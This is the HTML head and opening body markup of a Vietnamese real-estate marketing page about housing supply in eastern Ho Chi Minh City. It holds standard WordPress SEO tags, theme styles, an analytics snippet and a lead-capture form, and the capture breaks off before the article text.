

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhomeswonderparkdanphuong.info/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/
body_size: 17010
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay</title>
<meta name="description" content="Vùng ven phía Đông hứa hẹn dẫn dắt nguồn cung bất động sản trong bối cảnh TP HCM hạn chế phát triển nhà ở thấp tầng khu trung tâm. Khu Đông TP HCM là một"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinhomeswonderparkdanphuong.info/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay" />
<meta property="og:description" content="Vùng ven phía Đông hứa hẹn dẫn dắt nguồn cung bất động sản trong bối cảnh TP HCM hạn chế phát triển nhà ở thấp tầng khu trung tâm. Khu Đông TP HCM là một" />
<meta property="og:url" content="https://vinhomeswonderparkdanphuong.info/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/" />
<meta property="og:site_name" content="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023" />
<meta property="article:publisher" content="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" />
<meta property="article:tag" content="bđs tphcm" />
<meta property="article:tag" content="phía đông" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97.png" />
<meta property="og:image:secure_url" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay" />
<meta name="twitter:description" content="Vùng ven phía Đông hứa hẹn dẫn dắt nguồn cung bất động sản trong bối cảnh TP HCM hạn chế phát triển nhà ở thấp tầng khu trung tâm. Khu Đông TP HCM là một" />
<meta name="twitter:site" content="@@wonder_vinhomes" />
<meta name="twitter:creator" content="@@wonder_vinhomes" />
<meta name="twitter:image" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/07/khoi-cong-xay-cau-cat-lai-jpg-97.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Đuc Thinh" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo;" href="https://vinhomeswonderparkdanphuong.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinhomes Wonder Park Đan Phượng - Báo giá mới nhất 2023 &raquo; TPHCM: Phía Đông tăng nhiệt nguồn cung lớn từ King Bay Dòng bình luận" href="https://vinhomeswonderparkdanphuong.info/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wtl_phonecall-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://vinhomeswonderparkdanphuong.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/7b164aro/c0ayr.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Cregular%2Cregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//vinhomeswonderparkdanphuong.info/wp-content/cache/wpfc-minified/6xcx3smh/c0ayr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://vinhomeswonderparkdanphuong.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinhomeswonderparkdanphuong.info/wp-json/wp/v2/posts/3163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinhomeswonderparkdanphuong.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://vinhomeswonderparkdanphuong.info/?p=3163' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Ftphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinhomeswonderparkdanphuong.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Ftphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLPLVD7');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/cropped-favicon-vinhomes-dan-phuong-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e2842;}.full-width .ubermenu-nav, .container, .row{max-width: 1080px}.row.row-collapse{max-width: 1050px}.row.row-small{max-width: 1072.5px}.row.row-large{max-width: 1110px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 40px}.transparent .header-main{height: 69px}.transparent #logo img{max-height: 69px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 69px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0.82)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 11px }.header-main .nav > li > a{line-height: 56px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a0a0a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e2842;}/* Color !important */[data-text-color="primary"]{color: #1e2842!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e2842;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e2842;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e2842}.nav-tabs > li.active > a{border-top-color: #1e2842}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e2842 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e2842 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e2842;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#c99232; }[data-text-bg="secondary"]{background-color: #c99232;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c99232}/* Color !important */[data-text-color="secondary"]{color: #c99232!important;}/* Border */.secondary.is-outline:hover{border-color:#c99232}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e2842;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0909;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #0a0a0a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}a{color: #333333;}a:hover{color: #1e2842;}.tagcloud a:hover{border-color: #1e2842;background-color: #1e2842;}.widget a{color: #333333;}.widget a:hover{color: #1e2842;}.widget .tagcloud a:hover{border-color: #1e2842; background-color: #1e2842;}.is-divider{background-color: #333333;}.absolute-footer, html{background-color: #182035}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
@media only screen and (max-width: 768px) {
.is-full-height{
height:100%;
}
}		</style>
</head>
<body class="post-template-default single single-post postid-3163 single-format-standard lightbox nav-dropdown-has-shadow nav-dropdown-has-border">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2019/06/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f179-o1" lang="en-US" dir="ltr" data-wpcf7-id="179">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tphcm-phia-dong-tang-nhiet-nguon-cung-lon-tu-king-bay/#wpcf7-f179-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label>Bạn có nhu cầu vay vốn không?</label><br />
<span class="wpcf7-form-control-wrap" data-name="radio-704"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-704" value="Có" checked="checked" /><span class="wpcf7-list-item-label">Có</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-704" value="Không" /><span class="wpcf7-list-item-label">Không</span></span></span></span><br />
<label><span class="wpcf7-form-control-wrap" data-name="textarea-878"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu khác ..." name="textarea-878"></textarea></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLPLVD7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://vinhomeswonderparkdanphuong.info/" title="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023 - Vinhomes Wonder Park Đan Phượng là dự án khu đô thị tiếp theo của tập đoàn VinGroup được triển khai tại “mỏ vàng” phía Tây Bắc Thủ đô Hà Nội." rel="home">
